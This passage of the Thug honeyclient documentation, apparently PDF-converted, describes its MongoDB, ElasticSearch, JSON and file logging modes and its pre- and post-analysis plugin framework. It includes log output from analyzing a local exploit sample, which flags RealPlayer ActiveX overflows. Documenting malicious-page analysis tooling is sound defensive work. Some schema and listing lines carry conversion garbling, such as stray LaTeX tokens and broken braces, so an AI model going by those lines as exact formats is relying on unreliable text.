The collection *locations* is used to keep track of the content stored at each URL visited during the analysis. The content is stored in a MongoDB GridFS and additional metadata are saved like MD5 and SHA-256 checksums, content size, content type (as served by the server) and evaluated content type.



#### **samples**

The collection *samples* is used to keep track of the downloaded samples (currently supported types: PE, PDF, JAR and SWF). The sample itself is stored in a MongoDB GridFS and additional metadata are saved like MD5, SHA-1 and SHA-256 checksums, sample type and imphash (if the sample type is PE).



#### **screenshots**

The collection *screenshots* is used to store base-64 encoded screenshots (JPG format) of the analyzed page.

```
"analysis_id" : Analysis ID
"url_id" : URL url_id
"screenshot" : URL screenshot
```
#### **urls**

{

}

}

{

The collection *urls* is used to keep track of the URLs visited during the analysis. A URL is always associated a single entry in this collection even if it is visited multiple times (during the same analysis or in different analyses). Associating a unique ObjectID to a given URL allows to easily spot interesting scenarios like different redirection chains ending up using the same URLs.

"url" : URL

## **8.3 ElasticSearch logging module**

The ElasticSearch logging mode allows to store both the analysis results and each resource downloaded during the analysis in an ElasticSearch instance. Deploying and configuring the instance is totally up to you and no images are provided for that.

Starting from Thug version 1.6 you are required to install Python ElasticSearch Client by yourself. The reason behind this choice is that you could be interested in installing a specific library version based on the ElasticSearch version you are using. Please look at [Python ElasticSearch Client documentation](https://elasticsearch-py.readthedocs.io/en/master/) for additional details.

ElasticSearch logging mode is not enabled by default and you need to enable the option -G (–elasticsearch-logging). The ElasticSearch configuration is saved in the *thug.conf* file. Be sure of defining the right URL for connecting to your instance. You may want to change the index name where data will be stored but this is not really necessary in the most common situations.

```
[elasticsearch]
enable: True
url: http://192.168.56.101:9200
index: thug
```
# **8.4 JSON logging mode**

The JSON logging mode allows to store both the analysis results and each resource downloaded during the analysis in JSON format. The JSON logging mode was enabled by default before Thug 0.5.6 together with the File logging mode. If you are using Thug 0.5.7 (or later) you have to explicitely enable it through the option *-Z* (or *–json-logging*). Please consider that the JSON log is stored in the MongoDB instance (if available). See the *MongoDB logging mode* for details. If the File logging format is enabled too, the JSON log will be stored in a JSON file in the log directory too. The JSON format is shown below.

```
{
   "url" : Initial URL
   "timestamp" : Analysis datetime
   "logtype" : "json-log",
   "thug" \qquad \qquad : \{"version" : Thug version
                     "personality" : {
                           "useragent" : User Agent
                    },
                     "plugins" : {
                           "acropdf" : Acrobat Reader version (if any)
                            "javaplugin" : JavaPlugin version (if any),
                            "shockwaveflash" : Shockwave Flash version (if any)
                     },
                     "options" : {
                            "local" : Local analysis
                            "nofetch" : Local no-fetch analysis
                            "proxy" : Proxy (if any)
                            "events" : Additional DOM events to be processed
                            "delay" : Maximum setTimeout/setInterval delay␣
˓→value (in milliseconds)
                            "referer" : Referer
                            "timeout" : Analysis timeout
                            "threshold" : Maximum pages to fetch
                            "extensive" : Extensive fetch of linked pages
                    },
   "awis" : [],
   "behavior" : [],
   "classifiers" : [],
   "code" : [],
   "connections" : [],
   "exploits" : [],
   "favicons" : [],
   "files" : [],
   "images" : [],
   "locations" : [],
   "screenshots" : []
}
```
Following the format and additional details about the lists containing the analysis results and the resources downloaded during the analysis.

### **8.4.1 awis**

```
{
   'awis' : AWIS reports
}
```
### **8.4.2 behaviors**

```
{
   'description' : Observed behavior description
   'cve' : CVE number (if available)
   'snippet' : Code snippet tag (if available)
               : Analysis method
   'timestamp' : Timestamp
}
```
## **8.4.3 classifiers**

```
{
   'classifier' : Classifier (possible values: html, js, url, sample)
   'url' : URL
   'rule' : Rule name
   'tags' : Rule tags
}
```
### **8.4.4 code**

```
{
   'snippet' : Code snippet<br>'language' : Code languag
                 : Code language
    'relationship' : Relationship with the page that references the code
    'tag' : Snippet tag (cross-references)
    'method' : Analysis method
}
```
## **8.4.5 connections**

```
{
  "source" : Source URL
  "destination" : Destination URL
  "method" : Method
  "flags" : Flags
}
```
## **8.4.6 exploits**

```
{
   'url' : URL
   'module' : Module/ActiveX Control, etc. that gets exploited
   'description' : Description of the exploit
   'cve' : CVE number (if available)
   'data' : Additional information
}
```
## **8.4.7 favicons**

{  $'url'$  : URL 'dhash' : Favicon dhash }

## **8.4.8 files**

Each content downloaded during the analysis is saved in an entry in the *files* list.

## **8.4.9 images**

```
{
   'url' : URL
   'classifier' : Classifier (possible values: OCR)
   'result' : Analysis result
}
```
## **8.4.10 locations**


## **8.4.11 screenshots**

{ 'url' : URL 'screenshot' : Base-64 encoded screenshot }

## **8.5 File logging mode**

The File logging mode allows to store both the analysis results and each resource downloaded during the analysis in flat files. The File logging mode was enabled by default before Thug 0.5.6. If you are using Thug 0.5.7 (or later) you have to explicitely enable it through the option *-F* (or *–file-logging*). Please consider that all the information stored in flat files are stored in the MongoDB instance (if available). This option could be convenient in some situations but if you plan to analyze a huge number of URLs per day probably thinking about storing results and resources in a database is better than spread such data on your hard drive.

If you enable the File logging mode the directory which contains the logs for the session will appear as shown below

```
~/thug/src $ cd ../logs/baa880d8d79c3488f2c0557be24cca6b/20120702191511
~/thug/logs/baa880d8d79c3488f2c0557be24cca6b/20120702191511 $ ls -lhR
.:
total 232K
-rw-r--r-- 1 buffer buffer 1008 Jul 2 19:15 502da89357ca5d7c85dc7a67f8977b21
-rw-r--r-- 1 buffer buffer 81K Jul 2 19:15 analysis.xml
drwxr-xr-x 6 buffer buffer 176 Jul 2 19:15 application
-rwxr-xr-x 1 buffer buffer 89K Jul 2 19:15 d328b5a123bce1c0d20d763ad745303a
-rw-r--r-- 1 buffer buffer 51K Jul 2 19:15 Ryp.jar
drwxr-xr-x 3 buffer buffer 72 Jul 2 19:15 text
./application:
total 0
drwxr-xr-x 2 buffer buffer 96 Jul 2 19:15 java-archive
drwxr-xr-x 2 buffer buffer 96 Jul 2 19:15 pdf
drwxr-xr-x 2 buffer buffer 96 Jul 2 19:15 x-msdownload
drwxr-xr-x 2 buffer buffer 96 Jul 2 19:15 x-shockwave-flash
./application/java-archive:
total 52K
-rw-r--r-- 1 buffer buffer 51K Jul 2 19:15 e3639fde6ddf7fd0182fff9757143ff2
./application/pdf:
total 16K
-rw-r--r-- 1 buffer buffer 15K Jul 2 19:15 3660fe0e4acd23ac13f3d043eebd2bbc
./application/x-msdownload:
total 92K
-rw-r--r-- 1 buffer buffer 89K Jul 2 19:15 d328b5a123bce1c0d20d763ad745303a
./application/x-shockwave-flash:
total 4.0K
-rw-r--r-- 1 buffer buffer 1008 Jul 2 19:15 502da89357ca5d7c85dc7a67f8977b21
```
(continues on next page)

(continued from previous page)

```
./text:
total 0
drwxr-xr-x 2 buffer buffer 144 Jul 2 19:15 html
./text/html:
total 72K
-rw-r--r-- 1 buffer buffer 68K Jul 2 19:15 95ee609e6e3b69c2d9e68f34ff4a4335
-rw-r--r-- 1 buffer buffer 878 Jul 2 19:15 d26b9b1a1f667004945d1d000cf4f19e
```
In this example the MAEC 1.1 logging mode is enabled and the file *analysis.xml* contains the URL analysis results saved in MAEC 1.1 format (MAEC 1.1 logging is no longer supported). Please notice that all the resources downloaded during the URL analysis are saved in the log directory based on their Content-Type for convenience. Moreover if MongoDB is installed the information you can see in this directory are saved in the database instance as well.

## **CHAPTER**

## **PLUGIN FRAMEWORK**

The Thug Plugin Framework was introduced in version 0.3.0 and totally redesigned in version 0.8.1. If you ever thought about extending Thug with additional features but do not know how to do it you should really keep on reading.

Let's start by taking a look a the code. Taking a look at *thug/thug.py* we can read these lines of code

```
if p:
        ThugPlugins(PRE_ANALYSIS_PLUGINS, self)()
        p(args[0])
        ThugPlugins(POST_ANALYSIS_PLUGINS, self)()
```
Every operation performed by Thug is started by the line *p(args[0])* so you can realize that two hooks exist in order to execute plugins in a pre and post-analysis stage. Please note that you can use the same approach even if developing external tools based on Thug API.

Let's take a look at how to use the Plugin Framework before diving deep into details of how to write a plugin. During the Thug installation process the (empty) directory */etc/thug/plugins* is created automatically. Moreover, take a look at the directory *thug/thug/Plugins/plugins* in the source tree

```
~/thug/thug/Plugins/plugins $ ls -lhR
.:
total 0
drwxr-xr-x 2 buffer buffer 41 Oct 12 09:00 POST-TestPlugin-999
drwxr-xr-x 2 buffer buffer 41 Oct 12 09:00 PRE-TestPlugin-999
./POST-TestPlugin-999:
total 4.0K
-rw-r--r-- 1 buffer buffer 885 Oct 12 09:00 Handler.py
-rw-r-r-1 buffer buffer \theta Oct 12 09:00 \text{__init}\text{__.py}./PRE-TestPlugin-999:
total 4.0K
-rw-r--r-- 1 buffer buffer 885 Oct 12 09:00 Handler.py
-rw-r-r-1 buffer buffer 0 Oct 12 09:00 _{1}init_{1}.py
```
The directories *PRE-TestPlugin-999* and *POST-TestPlugin-999* contains the plugins we will be using for the next examples.

Before moving on, some details about the plugin directory name convention. The Plugin Framework expects the directory names in the following format for high-priority plugins:

[PHASE]-[PLUGIN NAME]-[PRIORITY]

or the following one for low-priority plugins (more on that later)

[PHASE]-[PLUGIN NAME]

where

- PHASE specifies if the plugin has to be executed in a pre or post-analysis stage (possible values: 'PRE', 'POST')
- PLUGIN NAME specifies the name of the plugin
- PRIORITY (optional) defines the plugin priority

If the plugin priority is specified (high-priority plugin), its value should be between 1 and 999. Plugin priority values greater or equal than 1000 are reserved for low-priority plugins and a plugin which does not specify a priority will be automatically assigned a priority value in such range. The plugin priority is useful if you want to enforce a specific order of execution for your plugins. For instance, if plugin B requires plugin A to operate on data before performing its task all you need to do is to define the plugin directory names this way

```
PRE-PluginA-1
PRE-PluginB-2
```
and the Plugin Framework guarantees that plugin A will be always executed before plugin B. Note that this applies to post-analysis plugins as well.

Assigning two (or more) high-priority plugins the same priority is possible. Both plugins will be executed but the framework can not guarantee their relative order of execution.

If you respect the convention of the specifically assigned priority value between 1 and 999, not assigning a priority to a plugin will make it a low-priority plugin meaning that it will be executed after all the high-priority plugins. If you define two or more low-priority plugins, there is no guarantee about their relative order of execution but they will executed after the high-priority ones in any case.

The suggested practice is to always assign a priority to each and every plugin in order to effectively control their relative order of execution.

Let's take a look at how to use the Plugin Framework.

```
/etc/thug/plugins $ ls -lh
total 0
~/thug/thug $ thug -l ../samples/exploits/22811_Elazar.html
[2016-10-12 09:46:21] ActiveXObject: ierpctl.ierpctl
[2016-10-12 09:46:21] [RealMedia RealPlayer Ierpplug.DLL ActiveX] Overflow in Import
[2016-10-12 09:46:21] [RealMedia RealPlayer Ierpplug.DLL ActiveX] Overflow in␣
˓→PlayerProperty
```
Let's try again after copying one of the test plugin directories provided in the source tree

```
~/thug/thug $ sudo cp -dpR Plugins/plugins/PRE-TestPlugin-999/ /etc/thug/plugins/
~/thug/thug $ ls -lh /etc/thug/plugins/
total 0
drwxr-xr-x 2 buffer buffer 41 Oct 12 09:00 PRE-TestPlugin-999
~/thug/thug $ thug -l ../samples/exploits/22811_Elazar.html
[2016-10-12 09:48:53] [PLUGIN][TestPlugin] Phase: PRE_ANALYSIS Priority: 999
[2016-10-12 09:48:53] ActiveXObject: ierpctl.ierpctl
[2016-10-12 09:48:53] [RealMedia RealPlayer Ierpplug.DLL ActiveX] Overflow in Import
[2016-10-12 09:48:53] [RealMedia RealPlayer Ierpplug.DLL ActiveX] Overflow in␣
˓→PlayerProperty
```
As you can see, TestPlugin is executed in pre-analysis stage (priority 999) as expected.

Let's try again after copying the other test plugin directory provided in the source tree

```
~/thug/thug $ sudo cp -dpR Plugins/plugins/POST-TestPlugin-999/ /etc/thug/plugins/
~/thug/thug $ ls -lh /etc/thug/plugins/
total 0
drwxr-xr-x 2 buffer buffer 41 Oct 12 09:00 POST-TestPlugin-999
drwxr-xr-x 2 buffer buffer 78 Oct 12 09:48 PRE-TestPlugin-999
~/thug/thug $ thug -l ../samples/exploits/22811_Elazar.html
[2016-10-12 09:53:16] [PLUGIN][TestPlugin] Phase: PRE_ANALYSIS Priority: 999
[2016-10-12 09:53:17] ActiveXObject: ierpctl.ierpctl
[2016-10-12 09:53:17] [RealMedia RealPlayer Ierpplug.DLL ActiveX] Overflow in Import
[2016-10-12 09:53:17] [RealMedia RealPlayer Ierpplug.DLL ActiveX] Overflow in␣
˓→PlayerProperty
[2016-10-12 09:53:17] [PLUGIN][TestPlugin] Phase: POST_ANALYSIS Priority: 999
```
Both plugins are executed now in pre and post-analysis stage with the correct priorities. So all you need is to just drop the directory in the */etc/thug/plugins*. But remember that if the directory name does not follow the convention, it will be just ignored!

The last step is to understand the anatomy of a plugin.

The plugin directory must contain a source file named *Handler.py* and this source file must define the class named *Handler* (entry point) which should be compliant with the following interface

```
class IPlugin(zope.interface.Interface):
        def run(thug, log):
        "'''"This method is called when the plugin is invoked
        Parameters:
        @thug: Thug class main instance
        @log: Thug root logger
        "''"
```
If the interface is correctly implemented the *run* method is automatically called passing to it two parameters: the Thug class main instance and the Thug root logger.

Let's see a really simple example of plugin (TestPlugin)

```
import zope.interface
from .IPlugin import IPlugin
@implementer(IPlugin)
class Handler:
        def run(self, thug, log):
                log.debug(thug)
                log.debug(log)
```
This plugin just logs the parameters but you can do whatever you want. Let's try again the previous example enabling the debug option in order to see the debug messages

```
~/thug/thug $ thug -l -d ../samples/exploits/22811_Elazar.html
[2016-10-12 10:02:13] [PLUGIN][TestPlugin] Phase: PRE_ANALYSIS Priority: 999
[2016-10-12 10:02:13] <thug.thug.Thug object at 0x7f69b0ca2050>
[2016-10-12 10:02:13] <logging.Logger object at 0x7f69aa85cdd0>
[2016-10-12 10:02:13] Handling DOM Events: load,mousemove
```
(continues on next page)

(continued from previous page)

```
[..]
[2016-10-12 10:02:13] ActiveXObject: ierpctl.ierpctl
[2016-10-12 10:02:13] [RealMedia RealPlayer Ierpplug.DLL ActiveX] Overflow in Import
[2016-10-12 10:02:13] [RealMedia RealPlayer Ierpplug.DLL ActiveX] Overflow in␣
˓→PlayerProperty
[2016-10-12 10:02:13] [PLUGIN][TestPlugin] Phase: POST_ANALYSIS Priority: 999
[2016-10-12 10:02:13] <thug.thug.Thug object at 0x7f69b0ca2050>
[2016-10-12 10:02:13] <logging.Logger object at 0x7f69aa85cdd0>
```
Do you want to pre-check if the URL domain is within a blacklist? Just do it with a pre-analysis plugin. Do you want to extract and/or correlate information from the log files? Just do it with a post-analysis plugin.

- genindex
- modindex
- search